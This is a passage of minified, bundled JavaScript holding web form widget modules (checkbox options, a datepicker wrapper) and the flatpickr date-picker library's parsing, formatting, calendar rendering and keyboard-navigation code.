function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==d(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,g(t).call(this,e,n,p.a))).setColumnWidth(),i.setChecked(i.settings.value),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&v(e,t)}(t,l.a),function(e,t,n){t&&m(e.prototype,t)}(t,[{key:"render",value:function(){var e=this;h(g(t.prototype),"render",this).call(this);var n=this.settings.options;this.checkboxes=[],"string"==typeof this.settings.items&&(this.settings.items=[this.settings.items]),n&&n.forEach(function(t){var n=s.i.render(f.a,t);n.value=t,t&&" "!==t&&""!==t&&(n.appendTo(e.control.checkboxField),e.checkboxes.push(n))})}},{key:"getValue",value:function(){var e=[];return this.checkboxes.length>1?(this.checkboxes.forEach(function(t){t.element.querySelector("input").checked&&e.push(t.value)}),e.join(", ")):this.checkboxes[0].element.querySelector("input").checked}}]),t}()},function(e,t){e.exports=function(e){return'<div class="eapps-form-element-checkbox-options" eapps-link="checkboxField"></div>\n'}},function(e,t){e.exports=function(e){return'<label class="eapps-form-element-checkbox-options-item">\n    <input type="checkbox">\n\n    <span class="eapps-form-element-checkbox-options-item-checkmark"></span>\n\n    <span class="eapps-form-element-checkbox-options-item-caption">'+e+"</span>\n</label>\n"}},function(e,t,n){n.d(t,"a",function(){return g});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(35)),s=(n.n(a),n(184)),l=n.n(s),c=n(9),p=n(185),u=n.n(p);function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var g=function(e){function t(e,n){var i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),i=function(e,t){return!t||"object"!==f(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,m(t).call(this,e,n,u.a));var r="date"===n.dateTime||"dateAndTime"===n.dateTime,o="time"===n.dateTime||"dateAndTime"===n.dateTime,a=(r?n.dateFormat:"")+(r&&o?" ":"")+(o?n.timeFormat:"");i.input=i.view.element.querySelector("input");var s=e.tuner.get("calendarWeekdaysShorthand").split("\n"),c=e.tuner.get("calendarMonthsLonghand").split("\n");return setTimeout(function(){i.destroy(),i.datepicker=l()(i.input,{dateFormat:a,enableTime:o,noCalendar:!r,time_24hr:!0,locale:{weekdays:{shorthand:7===s.length?s:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},months:{longhand:12===c.length?c:["January","February","March","April","May","June","July","August","September","October","November","December"]}}}),i.control.dateClear.addEventListener("click",function(){i.datepicker.clear()})}),i.input.value&&i.control.dateClear.classList.add("eapps-form-element-input-datepicker-clear-show"),i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}(t,c.a),function(e,t,n){t&&d(e.prototype,t)}(t,[{key:"watch",value:function(){var e=this,t=this.view.element.querySelector(".".concat(this.prefix,"-element-input-datepicker"));t&&t.addEventListener("change",function(){e.input.value?e.control.dateClear.classList.add("eapps-form-element-input-datepicker-clear-show"):e.control.dateClear.classList.remove("eapps-form-element-input-datepicker-clear-show")})}},{key:"destroy",value:function(){this.datepicker&&(document.querySelector(".flatpickr-calendar").innerHTML="",this.datepicker.destroy())}}]),t}()},function(e,t,n){e.exports=function(){var e=function(){return(e=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},t=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],n={_disable:[],_enable:[],allowInput:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enable:[],enableSeconds:!1,enableTime:!1,errorHandler:function(e){return"undefined"!=typeof console&&console.warn(e)},getWeek:function(e){var t=new Date(e.getTime());t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7);var n=new Date(t.getFullYear(),0,4);return 1+Math.round(((t.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},i={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var t=e%100;if(t>3&&t<21)return"th";switch(t%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",time_24hr:!1},r=function(e){return("0"+e).slice(-2)},o=function(e){return!0===e?1:0};function a(e,t,n){var i;return void 0===n&&(n=!1),function(){var r=this,o=arguments;null!==i&&clearTimeout(i),i=window.setTimeout(function(){i=null,n||e.apply(r,o)},t),n&&!i&&e.apply(r,o)}}var s=function(e){return e instanceof Array?e:[e]};function l(e,t,n){if(!0===n)return e.classList.add(t);e.classList.remove(t)}function c(e,t,n){var i=window.document.createElement(e);return t=t||"",n=n||"",i.className=t,void 0!==n&&(i.textContent=n),i}function p(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function u(e,t){var n=c("div","numInputWrapper"),i=c("input","numInput "+e),r=c("span","arrowUp"),o=c("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?i.type="number":(i.type="text",i.pattern="\\d*"),void 0!==t)for(var a in t)i.setAttribute(a,t[a]);return n.appendChild(i),n.appendChild(r),n.appendChild(o),n}var f=function(){},d=function(e,t,n){return n.months[t?"shorthand":"longhand"][e]},m={D:f,F:function(e,t,n){e.setMonth(n.months.longhand.indexOf(t))},G:function(e,t){e.setHours(parseFloat(t))},H:function(e,t){e.setHours(parseFloat(t))},J:function(e,t){e.setDate(parseFloat(t))},K:function(e,t,n){e.setHours(e.getHours()%12+12*o(new RegExp(n.amPM[1],"i").test(t)))},M:function(e,t,n){e.setMonth(n.months.shorthand.indexOf(t))},S:function(e,t){e.setSeconds(parseFloat(t))},U:function(e,t){return new Date(1e3*parseFloat(t))},W:function(e,t,n){var i=parseInt(t),r=new Date(e.getFullYear(),0,2+7*(i-1),0,0,0,0);return r.setDate(r.getDate()-r.getDay()+n.firstDayOfWeek),r},Y:function(e,t){e.setFullYear(parseFloat(t))},Z:function(e,t){return new Date(t)},d:function(e,t){e.setDate(parseFloat(t))},h:function(e,t){e.setHours(parseFloat(t))},i:function(e,t){e.setMinutes(parseFloat(t))},j:function(e,t){e.setDate(parseFloat(t))},l:f,m:function(e,t){e.setMonth(parseFloat(t)-1)},n:function(e,t){e.setMonth(parseFloat(t)-1)},s:function(e,t){e.setSeconds(parseFloat(t))},u:function(e,t){return new Date(parseFloat(t))},w:f,y:function(e,t){e.setFullYear(2e3+parseFloat(t))}},h={D:"(\\w+)",F:"(\\w+)",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"(\\w+)",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"(\\w+)",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},g={Z:function(e){return e.toISOString()},D:function(e,t,n){return t.weekdays.shorthand[g.w(e,t,n)]},F:function(e,t,n){return d(g.n(e,t,n)-1,!1,t)},G:function(e,t,n){return r(g.h(e,t,n))},H:function(e){return r(e.getHours())},J:function(e,t){return void 0!==t.ordinal?e.getDate()+t.ordinal(e.getDate()):e.getDate()},K:function(e,t){return t.amPM[o(e.getHours()>11)]},M:function(e,t){return d(e.getMonth(),!0,t)},S:function(e){return r(e.getSeconds())},U:function(e){return e.getTime()/1e3},W:function(e,t,n){return n.getWeek(e)},Y:function(e){return e.getFullYear()},d:function(e){return r(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return r(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,t){return t.weekdays.longhand[e.getDay()]},m:function(e){return r(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},v=function(e){var t=e.config,r=void 0===t?n:t,o=e.l10n,a=void 0===o?i:o;return function(e,t,n){var i=n||a;return void 0!==r.formatDate?r.formatDate(e,t,i):t.split("").map(function(t,n,o){return g[t]&&"\\"!==o[n-1]?g[t](e,i,r):"\\"!==t?t:""}).join("")}},y=function(e){var t=e.config,r=void 0===t?n:t,o=e.l10n,a=void 0===o?i:o;return function(e,t,i,o){if(0===e||e){var s,l=o||a,c=e;if(e instanceof Date)s=new Date(e.getTime());else if("string"!=typeof e&&void 0!==e.toFixed)s=new Date(e);else if("string"==typeof e){var p=t||(r||n).dateFormat,u=String(e).trim();if("today"===u)s=new Date,i=!0;else if(/Z$/.test(u)||/GMT$/.test(u))s=new Date(e);else if(r&&r.parseDate)s=r.parseDate(e,p);else{s=r&&r.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0);for(var f=void 0,d=[],g=0,v=0,y="";g<p.length;g++){var b=p[g],w="\\"===b,x="\\"===p[g-1]||w;if(h[b]&&!x){y+=h[b];var k=new RegExp(y).exec(e);k&&(f=!0)&&d["Y"!==b?"push":"unshift"]({fn:m[b],val:k[++v]})}else w||(y+=".");d.forEach(function(e){var t=e.fn,n=e.val;return s=t(s,n,l)||s})}s=f?s:void 0}}if(s instanceof Date&&!isNaN(s.getTime()))return!0===i&&s.setHours(0,0,0,0),s;r.errorHandler(new Error("Invalid date provided: "+c))}}};function b(e,t,n){return void 0===n&&(n=!0),!1!==n?new Date(e.getTime()).setHours(0,0,0,0)-new Date(t.getTime()).setHours(0,0,0,0):e.getTime()-t.getTime()}var w=function(e,t,n){return e>Math.min(t,n)&&e<Math.max(t,n)},x={DAY:864e5};"function"!=typeof Object.assign&&(Object.assign=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(!e)throw TypeError("Cannot convert undefined or null to object");for(var i=function(t){t&&Object.keys(t).forEach(function(n){return e[n]=t[n]})},r=0,o=t;r<o.length;r++)i(o[r]);return e});var k=300;function S(f,m){var g={config:e({},n,C.defaultConfig),l10n:i};function S(e){return e.bind(g)}function O(){var e=g.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame(function(){if(void 0!==g.calendarContainer&&(g.calendarContainer.style.visibility="hidden",g.calendarContainer.style.display="block"),void 0!==g.daysContainer){var t=(g.days.offsetWidth+1)*e.showMonths;g.daysContainer.style.width=t+"px",g.calendarContainer.style.width=t+(void 0!==g.weekWrapper?g.weekWrapper.offsetWidth:0)+"px",g.calendarContainer.style.removeProperty("visibility"),g.calendarContainer.style.removeProperty("display")}})}function E(e){0===g.selectedDates.length&&re(),void 0!==e&&"blur"!==e.type&&function(e){e.preventDefault();var t="keydown"===e.type,n=e.target;void 0!==g.amPM&&e.target===g.amPM&&(g.amPM.textContent=g.l10n.amPM[o(g.amPM.textContent===g.l10n.amPM[0])]);var i=parseFloat(n.getAttribute("min")),a=parseFloat(n.getAttribute("max")),s=parseFloat(n.getAttribute("step")),l=parseInt(n.value,10),c=e.delta||(t?38===e.which?1:-1:0),p=l+s*c;if(void 0!==n.value&&2===n.value.length){var u=n===g.hourElement,f=n===g.minuteElement;p<i?(p=a+p+o(!u)+(o(u)&&o(!g.amPM)),f&&R(void 0,-1,g.hourElement)):p>a&&(p=n===g.hourElement?p-a-o(!g.amPM):i,f&&R(void 0,1,g.hourElement)),g.amPM&&u&&(1===s?p+l===23:Math.abs(p-l)>s)&&(g.amPM.textContent=g.l10n.amPM[o(g.amPM.textContent===g.l10n.amPM[0])]),n.value=r(p)}}(e);var t=g._input.value;_(),be(),g._input.value!==t&&g._debouncedChange()}function _(){if(void 0!==g.hourElement&&void 0!==g.minuteElement){var e=(parseInt(g.hourElement.value.slice(-2),10)||0)%24,t=(parseInt(g.minuteElement.value,10)||0)%60,n=void 0!==g.secondElement?(parseInt(g.secondElement.value,10)||0)%60:0;void 0!==g.amPM&&(e=function(e,t){return e%12+12*o(t===g.l10n.amPM[1])}(e,g.amPM.textContent));var i=void 0!==g.config.minTime||g.config.minDate&&g.minDateHasTime&&g.latestSelectedDateObj&&0===b(g.latestSelectedDateObj,g.config.minDate,!0);if(void 0!==g.config.maxTime||g.config.maxDate&&g.maxDateHasTime&&g.latestSelectedDateObj&&0===b(g.latestSelectedDateObj,g.config.maxDate,!0)){var r=void 0!==g.config.maxTime?g.config.maxTime:g.config.maxDate;(e=Math.min(e,r.getHours()))===r.getHours()&&(t=Math.min(t,r.getMinutes())),t===r.getMinutes()&&(n=Math.min(n,r.getSeconds()))}if(i){var a=void 0!==g.config.minTime?g.config.minTime:g.config.minDate;(e=Math.max(e,a.getHours()))===a.getHours()&&(t=Math.max(t,a.getMinutes())),t===a.getMinutes()&&(n=Math.max(n,a.getSeconds()))}M(e,t,n)}}function j(e){var t=e||g.latestSelectedDateObj;t&&M(t.getHours(),t.getMinutes(),t.getSeconds())}function T(){var e=g.config.defaultHour,t=g.config.defaultMinute,n=g.config.defaultSeconds;if(void 0!==g.config.minDate){var i=g.config.minDate.getHours(),r=g.config.minDate.getMinutes();(e=Math.max(e,i))===i&&(t=Math.max(r,t)),e===i&&t===r&&(n=g.config.minDate.getSeconds())}if(void 0!==g.config.maxDate){var o=g.config.maxDate.getHours(),a=g.config.maxDate.getMinutes();(e=Math.min(e,o))===o&&(t=Math.min(a,t)),e===o&&t===a&&(n=g.config.maxDate.getSeconds())}M(e,t,n)}function M(e,t,n){void 0!==g.latestSelectedDateObj&&g.latestSelectedDateObj.setHours(e%24,t,n||0,0),g.hourElement&&g.minuteElement&&!g.isMobile&&(g.hourElement.value=r(g.config.time_24hr?e:(12+e)%12+12*o(e%12==0)),g.minuteElement.value=r(t),void 0!==g.amPM&&(g.amPM.textContent=g.l10n.amPM[o(e>=12)]),void 0!==g.secondElement&&(g.secondElement.value=r(n)))}function D(e){var t=parseInt(e.target.value)+(e.delta||0);(t/1e3>1||"Enter"===e.key&&!/[^\d]/.test(t.toString()))&&Q(t)}function P(e,t,n,i){return t instanceof Array?t.forEach(function(t){return P(e,t,n,i)}):e instanceof Array?e.forEach(function(e){return P(e,t,n,i)}):(e.addEventListener(t,n,i),void g._handlers.push({element:e,event:t,handler:n,options:i}))}function A(e){return function(t){1===t.which&&e(t)}}function I(){me("onChange")}function z(e,t){var n=void 0!==e?g.parseDate(e):g.latestSelectedDateObj||(g.config.minDate&&g.config.minDate>g.now?g.config.minDate:g.config.maxDate&&g.config.maxDate<g.now?g.config.maxDate:g.now),i=g.currentYear,r=g.currentMonth;try{void 0!==n&&(g.currentYear=n.getFullYear(),g.currentMonth=n.getMonth())}catch(e){e.message="Invalid date supplied: "+n,g.config.errorHandler(e)}t&&g.currentYear!==i&&(me("onYearChange"),V()),!t||g.currentYear===i&&g.currentMonth===r||me("onMonthChange"),g.redraw()}function L(e){~e.target.className.indexOf("arrow")&&R(e,e.target.classList.contains("arrowUp")?1:-1)}function R(e,t,n){var i=e&&e.target,r=n||i&&i.parentNode&&i.parentNode.firstChild,o=he("increment");o.delta=t,r&&r.dispatchEvent(o)}function F(e,t,n,i){var r=$(t,!0),o=c("span","flatpickr-day "+e,t.getDate().toString());return o.dateObj=t,o.$i=i,o.setAttribute("aria-label",g.formatDate(t,g.config.ariaDateFormat)),-1===e.indexOf("hidden")&&0===b(t,g.now)&&(g.todayDateElem=o,o.classList.add("today"),o.setAttribute("aria-current","date")),r?(o.tabIndex=-1,ge(t)&&(o.classList.add("selected"),g.selectedDateElem=o,"range"===g.config.mode&&(l(o,"startRange",g.selectedDates[0]&&0===b(t,g.selectedDates[0],!0)),l(o,"endRange",g.selectedDates[1]&&0===b(t,g.selectedDates[1],!0)),"nextMonthDay"===e&&o.classList.add("inRange")))):o.classList.add("flatpickr-disabled"),"range"===g.config.mode&&function(e){return!("range"!==g.config.mode||g.selectedDates.length<2)&&b(e,g.selectedDates[0])>=0&&b(e,g.selectedDates[1])<=0}(t)&&!ge(t)&&o.classList.add("inRange"),g.weekNumbers&&1===g.config.showMonths&&"prevMonthDay"!==e&&n%7==1&&g.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+g.config.getWeek(t)+"</span>"),me("onDayCreate",o),o}function N(e){e.focus(),"range"===g.config.mode&&ne(e)}function H(e){for(var t=e>0?0:g.config.showMonths-1,n=e>0?g.config.showMonths:-1,i=t;i!=n;i+=e)for(var r=g.daysContainer.children[i],o=e>0?0:r.children.length-1,a=e>0?r.children.length:-1,s=o;s!=a;s+=e){var l=r.children[s];if(-1===l.className.indexOf("hidden")&&$(l.dateObj))return l}}function W(e,t){var n=ee(document.activeElement||document.body),i=void 0!==e?e:n?document.activeElement:void 0!==g.selectedDateElem&&ee(g.selectedDateElem)?g.selectedDateElem:void 0!==g.todayDateElem&&ee(g.todayDateElem)?g.todayDateElem:H(t>0?1:-1);return void 0===i?g._input.focus():n?void function(e,t){for(var n=-1===e.className.indexOf("Month")?e.dateObj.getMonth():g.currentMonth,i=t>0?g.config.showMonths:-1,r=t>0?1:-1,o=n-g.currentMonth;o!=i;o+=r)for(var a=g.daysContainer.children[o],s=n-g.currentMonth===o?e.$i+t:t<0?a.children.length-1:0,l=a.children.length,c=s;c>=0&&c<l&&c!=(t>0?l:-1);c+=r){var p=a.children[c];if(-1===p.className.indexOf("hidden")&&$(p.dateObj)&&Math.abs(e.$i-c)>=Math.abs(t))return N(p)}g.changeMonth(r),W(H(r),0)}(i,t):N(i)}function B(e,t){for(var n=(new Date(e,t,1).getDay()-g.l10n.firstDayOfWeek+7)%7,i=g.utils.getDaysInMonth((t-1+12)%12),r=g.utils.getDaysInMonth(t),o=window.document.createDocumentFragment(),a=g.config.showMonths>1,s=a?"prevMonthDay hidden":"prevMonthDay",l=a?"nextMonthDay hidden":"nextMonthDay",p=i+1-n,u=0;p<=i;p++,u++)o.appendChild(F(s,new Date(e,t-1,p),p,u));for(p=1;p<=r;p++,u++)o.appendChild(F("",new Date(e,t,p),p,u));for(var f=r+1;f<=42-n&&(1===g.config.showMonths||u%7!=0);f++,u++)o.appendChild(F(l,new Date(e,t+1,f%r),f,u));var d=c("div","dayContainer");return d.appendChild(o),d}function Y(){if(void 0!==g.daysContainer){p(g.daysContainer),g.weekNumbers&&p(g.weekNumbers);for(var e=document.createDocumentFragment(),t=0;t<g.config.showMonths;t++){var n=new Date(g.currentYear,g.currentMonth,1);n.setMonth(g.currentMonth+t),e.appendChild(B(n.getFullYear(),n.getMonth()))}g.daysContainer.appendChild(e),g.days=g.daysContainer.firstChild,"range"===g.config.mode&&1===g.selectedDates.length&&ne()}}function V(){if(!(g.config.showMonths>1)){var e=function(e){return!(void 0!==g.config.minDate&&g.currentYear===g.config.minDate.getFullYear()&&e<g.config.minDate.getMonth()||void 0!==g.config.maxDate&&g.currentYear===g.config.maxDate.getFullYear()&&e>g.config.maxDate.getMonth())};g.monthsDropdownContainer.tabIndex=-1,g.monthsDropdownContainer.innerHTML="";for(var t=0;t<12;t++)if(e(t)){var n=c("option","flatpickr-monthDropdown-month");n.value=new Date(g.currentYear,t).getMonth().toString(),n.textContent=d(t,!1,g.l10n),n.tabIndex=-1,g.currentMonth===t&&(n.selected=!0),g.monthsDropdownContainer.appendChild(n)}}}function U(){var e,t=c("div","flatpickr-month"),n=window.document.createDocumentFragment();g.config.showMonths>1?e=c("span","cur-month"):(g.monthsDropdownContainer=c("select","flatpickr-monthDropdown-months"),P(g.monthsDropdownContainer,"change",function(e){var t=e.target,n=parseInt(t.value,10);g.changeMonth(n-g.currentMonth),me("onMonthChange")}),V(),e=g.monthsDropdownContainer);var i=u("cur-year",{tabindex:"-1"}),r=i.getElementsByTagName("input")[0];r.setAttribute("aria-label",g.l10n.yearAriaLabel),g.config.minDate&&r.setAttribute("min",g.config.minDate.getFullYear().toString()),g.config.maxDate&&(r.setAttribute("max",g.config.maxDate.getFullYear().toString()),r.disabled=!!g.config.minDate&&g.config.minDate.getFullYear()===g.config.maxDate.getFullYear());var o=c("div","flatpickr-current-month");return o.appendChild(e),o.appendChild(i),n.appendChild(o),t.appendChild(n),{container:t,yearElement:r,monthElement:e}}function q(){p(g.monthNav),g.monthNav.appendChild(g.prevMonthNav),g.config.showMonths&&(g.yearElements=[],g.monthElements=[]);for(var e=g.config.showMonths;e--;){var t=U();g.yearElements.push(t.yearElement),g.monthElements.push(t.monthElement),g.monthNav.appendChild(t.container)}g.monthNav.appendChild(g.nextMonthNav)}function J(){g.weekdayContainer?p(g.weekdayContainer):g.weekdayContainer=c("div","flatpickr-weekdays");for(var e=g.config.showMonths;e--;){var t=c("div","flatpickr-weekdaycontainer");g.weekdayContainer.appendChild(t)}return Z(),g.weekdayContainer}function Z(){var e=g.l10n.firstDayOfWeek,t=g.l10n.weekdays.shorthand.slice();e>0&&e<t.length&&(t=t.splice(e,t.length).concat(t.splice(0,e)));for(var n=g.config.showMonths;n--;)g.weekdayContainer.children[n].innerHTML="\n      <span class='flatpickr-weekday'>\n        "+t.join("</span><span class='flatpickr-weekday'>")+"\n      </span>\n      "}function G(e,t){void 0===t&&(t=!0);var n=t?e:e-g.currentMonth;n<0&&!0===g._hidePrevMonthArrow||n>0&&!0===g._hideNextMonthArrow||(g.currentMonth+=n,(g.currentMonth<0||g.currentMonth>11)&&(g.currentYear+=g.currentMonth>11?1:-1,g.currentMonth=(g.currentMonth+12)%12,me("onYearChange"),V()),Y(),me("onMonthChange"),ve())}function K(e){return!(!g.config.appendTo||!g.config.appendTo.contains(e))||g.calendarContainer.contains(e)}function X(e){if(g.isOpen&&!g.config.inline){var t=function(e){return"function"==typeof e.composedPath?e.composedPath()[0]:e.target}(e),n=K(t),i=t===g.input||t===g.altInput||g.element.contains(t)||e.path&&e.path.indexOf&&(~e.path.indexOf(g.input)||~e.path.indexOf(g.altInput)),r="blur"===e.type?i&&e.relatedTarget&&!K(e.relatedTarget):!i&&!n&&!K(e.relatedTarget),o=!g.config.ignoredFocusElements.some(function(e){return e.contains(t)});r&&o&&(g.close(),"range"===g.config.mode&&1===g.selectedDates.length&&(g.clear(!1),g.redraw()))}}function Q(e){if(!(!e||g.config.minDate&&e<g.config.minDate.getFullYear()||g.config.maxDate&&e>g.config.maxDate.getFullYear())){var t=e,n=g.currentYear!==t;g.currentYear=t||g.currentYear,g.config.maxDate&&g.currentYear===g.config.maxDate.getFullYear()?g.currentMonth=Math.min(g.config.maxDate.getMonth(),g.currentMonth):g.config.minDate&&g.currentYear===g.config.minDate.getFullYear()&&(g.currentMonth=Math.max(g.config.minDate.getMonth(),g.currentMonth)),n&&(g.redraw(),me("onYearChange"),V())}}function $(e,t){void 0===t&&(t=!0);var n=g.parseDate(e,void 0,t);if(g.config.minDate&&n&&b(n,g.config.minDate,void 0!==t?t:!g.minDateHasTime)<0||g.config.maxDate&&n&&b(n,g.config.maxDate,void 0!==t?t:!g.maxDateHasTime)>0)return!1;if(0===g.config.enable.length&&0===g.config.disable.length)return!0;if(void 0===n)return!1;for(var i=g.config.enable.length>0,r=i?g.config.enable:g.config.disable,o=0,a=void 0;o<r.length;o++){if("function"==typeof(a=r[o])&&a(n))return i;if(a instanceof Date&&void 0!==n&&a.getTime()===n.getTime())return i;if("string"==typeof a&&void 0!==n){var s=g.parseDate(a,void 0,!0);return s&&s.getTime()===n.getTime()?i:!i}if("object"==typeof a&&void 0!==n&&a.from&&a.to&&n.getTime()>=a.from.getTime()&&n.getTime()<=a.to.getTime())return i}return!i}function ee(e){return void 0!==g.daysContainer&&-1===e.className.indexOf("hidden")&&g.daysContainer.contains(e)}function te(e){var t=e.target===g._input,n=g.config.allowInput,i=g.isOpen&&(!n||!t),r=g.config.inline&&t&&!n;if(13===e.keyCode&&t){if(n)return g.setDate(g._input.value,!0,e.target===g.altInput?g.config.altFormat:g.config.dateFormat),e.target.blur();g.open()}else if(K(e.target)||i||r){var o=!!g.timeContainer&&g.timeContainer.contains(e.target);switch(e.keyCode){case 13:o?(e.preventDefault(),E(),ce()):pe(e);break;case 27:e.preventDefault(),ce();break;case 8:case 46:t&&!g.config.allowInput&&(e.preventDefault(),g.clear());break;case 37:case 39:if(o||t)g.hourElement&&g.hourElement.focus();else if(e.preventDefault(),void 0!==g.daysContainer&&(!1===n||document.activeElement&&ee(document.activeElement))){var a=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),G(a),W(H(1),0)):W(void 0,a)}break;case 38:case 40:e.preventDefault();var s=40===e.keyCode?1:-1;g.daysContainer&&void 0!==e.target.$i||e.target===g.input?e.ctrlKey?(e.stopPropagation(),Q(g.currentYear-s),W(H(1),0)):o||W(void 0,7*s):e.target===g.currentYearElement?Q(g.currentYear-s):g.config.enableTime&&(!o&&g.hourElement&&g.hourElement.focus(),E(e),g._debouncedChange());break;case 9:if(o){var l=[g.hourElement,g.minuteElement,g.secondElement,g.amPM].concat(g.pluginElements).filter(function(e){return e}),c=l.indexOf(e.target);if(-1!==c){var p=l[c+(e.shiftKey?-1:1)];e.preventDefault(),(p||g._input).focus()}}else!g.config.noCalendar&&g.daysContainer&&g.daysContainer.contains(e.target)&&e.shiftKey&&(e.preventDefault(),g._input.focus())}}if(void 0!==g.amPM&&e.target===g.amPM)switch(e.key){case g.l10n.amPM[0].charAt(0):case g.l10n.amPM[0].charAt(0).toLowerCase():g.amPM.textContent=g.l10n.amPM[0],_(),be();break;case g.l10n.amPM[1].charAt(0):case g.l10n.amPM[1].charAt(0).toLowerCase():g.amPM.textContent=g.l10n.amPM[1],_(),be()}(t||K(e.target))&&me("onKeyDown",e)}function ne(e){if(1===g.selectedDates.length&&(!e||e.classList.contains("flatpickr-day")&&!e.classList.contains("flatpickr-disabled"))){for(var t=e?e.dateObj.getTime():g.days.firstElementChild.dateObj.getTime(),n=g.parseDate(g.selectedDates[0],void 0,!0).getTime(),i=Math.min(t,g.selectedDates[0].getTime()),r=Math.max(t,g.selectedDates[0].getTime()),o=!1,a=0,s=0,l=i;l<r;l+=x.DAY)$(new Date(l),!0)||(o=o||l>i&&l<r,l<n&&(!a||l>a)?a=l:l>n&&(!s||l<s)&&(s=l));for(var c=0;c<g.config.showMonths;c++)for(var p=g.daysContainer.children[c],u=function(i,r){var l=p.children[i],c=l.dateObj.getTime(),u=a>0&&c<a||s>0&&c>s;return u?(l.classList.add("notAllowed"),["inRange","startRange","endRange"].forEach(function(e){l.classList.remove(e)}),"continue"):o&&!u?"continue":(["startRange","inRange","endRange","notAllowed"].forEach(function(e){l.classList.remove(e)}),void(void 